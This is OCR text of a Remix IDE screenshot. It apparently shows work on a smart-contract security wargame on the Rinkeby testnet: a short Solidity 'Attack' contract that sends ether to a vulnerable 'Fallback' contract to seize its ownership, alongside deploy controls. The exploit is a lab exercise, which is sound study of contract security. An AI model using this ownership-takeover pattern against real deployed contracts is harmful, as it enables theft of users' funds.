 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Wallet Connect
Rinkeby (4) network
ACCOUNT
0x004...928DE (18.825551
GAS LIMIT
3000000
VALUE
1
Wei
CONTRACT
Attack - vulntest/exp.sol
Deploy
Publish to IPFS
OR
At Address
0x67C2b4b52c4246BB3
Transactions recorded 0
Deployed Contracts
ATTACK AT 0X67C...B265D (BLOC
contribute
obtain_owner
withdraw
contributions
address
1
Home
Wallet Connect
debug.sol
exp.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.0;
3
4 import "./debug.sol";
5
6 contract Attack is Fallback {
7
8 address payable addr = 0x67C2b4b52c4246BB32C200B475062e7882DB265D;
9 Fallback att = Fallback(addr);
10
11 function obtain_owner() public payable {
12 payable(addr).send(msg.value);
13 }
14 }
ContractDefinition Attack 1 reference(s)
0 listen on network Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix (run remix.help() for more info)